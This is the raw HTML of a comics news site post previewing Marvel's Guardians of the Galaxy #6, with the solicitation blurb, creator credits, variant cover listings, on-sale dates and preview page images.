.td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fpreview-guardians-of-the-galaxy-6-by-bendis-and-schiti%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Preview%3A+Guardians+of+the+Galaxy+%236+by+Bendis+and+Schiti&url=https%3A%2F%2Fwww.comicsbeat.com%2Fpreview-guardians-of-the-galaxy-6-by-bendis-and-schiti%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&media=&description=Preview%3A+Guardians+of+the+Galaxy+%236+by+Bendis+and+Schiti" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&title=Preview%3A+Guardians+of+the+Galaxy+%236+by+Bendis+and+Schiti" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&title=Preview%3A+Guardians+of+the+Galaxy+%236+by+Bendis+and+Schiti" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Preview: Guardians of the Galaxy #6 by Bendis and Schiti&body=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&name=Preview: Guardians of the Galaxy #6 by Bendis and Schiti" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div><p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%201463'%3E%3C/svg%3E" width="1008" height="1463" alt="Guardians_of_the_Galaxy_6_Cover.jpg" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Cover.jpg"><noscript><img fetchpriority="high" decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Cover.jpg" width="1008" height="1463" alt="Guardians_of_the_Galaxy_6_Cover.jpg" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;"></noscript></p>
<p>I don’t know how all new or all different this is, ut it’s all the way up to issue #6!</p>
<blockquote><p><em>Peter Quill may be back with the team, but things are anything but back to normal for the Guardians. Today, Marvel is pleased to present your first look at GUARDIANS OF THE GALAXY #6 – the first chapter of “New Galactic Order”! Blockbuster creators Brian Michael Bendis and Valerio Schiti take you on the next chapter of this interstellar rollercoaster! Removed from power as the emperor of Spartax, can Peter Quill readjust to life among the stars? Which nefarious alien race will step up to fill the power vacuum left in his absence? More importantly – Peter Quill and Kitty Pryde come face-to-face for the first time in nearly eight months! Are the Guardians of the Galaxy big enough for two Star-Lords? Those answers and more this March as “New Galactic Order” kicks off in GUARDIANS OF THE GALAXY #6!</em></p></blockquote>
<p><br>
&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;<br>
GUARDIANS OF THE GALAXY #6 (JAN160814)<br>
Written by BRIAN MICHAEL BENDIS<br>
Art by VALERIO SCHITI Cover by ART ADAMS <br>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201596%202429'%3E%3C/svg%3E" width="1596" height="2429" alt="Guardians_of_the_Galaxy_6_Campbell_Variant.jpg" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Campbell_Variant.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Campbell_Variant.jpg" width="1596" height="2429" alt="Guardians_of_the_Galaxy_6_Campbell_Variant.jpg" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;"></noscript><br>
 Variant Cover by JAMAL CAMPBELL (JAN160815)</p><div class="td-a-rec td-a-rec-id-content_inlineleft tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20988%201500'%3E%3C/svg%3E" width="988" height="1500" alt="Guardians_of_the_Galaxy_6_Schiti_Story_Thus_Far_Variant.jpg" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Schiti_Story_Thus_Far_Variant.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Schiti_Story_Thus_Far_Variant.jpg" width="988" height="1500" alt="Guardians_of_the_Galaxy_6_Schiti_Story_Thus_Far_Variant.jpg" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;"></noscript><br>
  Story Thus Far Variant by VALERIO SCHITI (JAN160816)<br>
  Classic Artist Variant by GREG HILDEBRANT (JAN160817)</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%201055'%3E%3C/svg%3E" width="700" height="1055" alt="Guardians_of_the_Galaxy_6_Oum_WOP_Variant.jpg" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Oum_WOP_Variant.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Oum_WOP_Variant.jpg" width="700" height="1055" alt="Guardians_of_the_Galaxy_6_Oum_WOP_Variant.jpg" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;"></noscript><br>
  Women of Power Variant by SIYA OUM (JAN160818)<br>
FOC – 02/15/16, On-Sale – 03/09/16  <br>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201031%201566'%3E%3C/svg%3E" width="1031" height="1566" alt="Guardians_of_the_Galaxy_6_Preview_1.JPG" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Preview_1.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Preview_1.jpg" width="1031" height="1566" alt="Guardians_of_the_Galaxy_6_Preview_1.JPG" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;"></noscript></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201031%201566'%3E%3C/svg%3E" width="1031" height="1566" alt="Guardians_of_the_Galaxy_6_Preview_2.JPG" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Preview_2.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Preview_2.jpg" width="1031" height="1566" alt="Guardians_of_the_Galaxy_6_Preview_2.JPG" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;"></noscript></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201031%201566'%3E%3C/svg%3E" width="1031" height="1566" alt="Guardians_of_the_Galaxy_6_Preview_3.JPG" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Preview_3.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Preview_3.jpg" width="1031" height="1566" alt="Guardians_of_the_Galaxy_6_Preview_3.JPG" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;"></noscript></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201031%201566'%3E%3C/svg%3E" width="1031" height="1566" alt="Guardians_of_the_Galaxy_6_Preview_4.JPG" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Preview_4.jpg"><noscript><img decoding="async" src="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Preview_4.jpg" width="1031" height="1566" alt="Guardians_of_the_Galaxy_6_Preview_4.JPG" style="padding-top:4px; padding-right:4px; padding-bottom:4px; padding-left:4px;"></noscript></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-166338" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-166338">
				<span id="sharing-facebook-166338" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-166338" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-166338">
				<span id="sharing-twitter-166338" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-166338" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-166338">
				<span id="sharing-mastodon-166338" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-166338" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-166338">
				<span id="sharing-linkedin-166338" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-166338" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-166338">
				<span id="sharing-tumblr-166338" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-166338" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-166338">
				<span id="sharing-reddit-166338" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-166338" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/#print?share=print" target="_blank" aria-labelledby="sharing-print-166338">
				<span id="sharing-print-166338" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-166338" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20Preview%3A%20Guardians%20of%20the%20Galaxy%20%236%20by%20Bendis%20and%20Schiti&body=https%3A%2F%2Fwww.comicsbeat.com%2Fpreview-guardians-of-the-galaxy-6-by-bendis-and-schiti%2F&share=email" target="_blank" aria-labelledby="sharing-email-166338" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1195dedd87" data-email-share-track-url="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=email">
				<span id="sharing-email-166338" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-166338-696f2109e9940" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=166338&origin=www.comicsbeat.com&obj_id=40170576-166338-696f2109e9940" data-name="like-post-frame-40170576-166338-696f2109e9940" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div><div class="td-a-rec td-a-rec-id-content_bottom tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/marvel/">#Marvel</a></li><li><a href="https://www.comicsbeat.com/tag/all-new-all-different-marvel/">all new all different Marvel</a></li><li><a href="https://www.comicsbeat.com/tag/guardians-of-the-galaxy-2/">Guardians of the Galaxy 2</a></li><li><a href="https://www.comicsbeat.com/tag/previews/">Previews</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fpreview-guardians-of-the-galaxy-6-by-bendis-and-schiti%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Preview%3A+Guardians+of+the+Galaxy+%236+by+Bendis+and+Schiti&url=https%3A%2F%2Fwww.comicsbeat.com%2Fpreview-guardians-of-the-galaxy-6-by-bendis-and-schiti%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&media=&description=Preview%3A+Guardians+of+the+Galaxy+%236+by+Bendis+and+Schiti" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&title=Preview%3A+Guardians+of+the+Galaxy+%236+by+Bendis+and+Schiti" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&title=Preview%3A+Guardians+of+the+Galaxy+%236+by+Bendis+and+Schiti" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Preview: Guardians of the Galaxy #6 by Bendis and Schiti&body=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/&name=Preview: Guardians of the Galaxy #6 by Bendis and Schiti" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/lees-comics-in-san-mateo-to-close-in-march/">Lee’s Comics in San Mateo to close in March</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/jughead-now-the-leader-of-the-asexual-movement-but-keep-him-away-from-deadpool/">Jughead now the leader of the asexual movement, but keep him away from Deadpool</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/admin/" aria-label="author-photo"><img alt="Heidi MacDonald" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=96&d=retro&r=g"><noscript><img alt="Heidi MacDonald" src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=96&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span 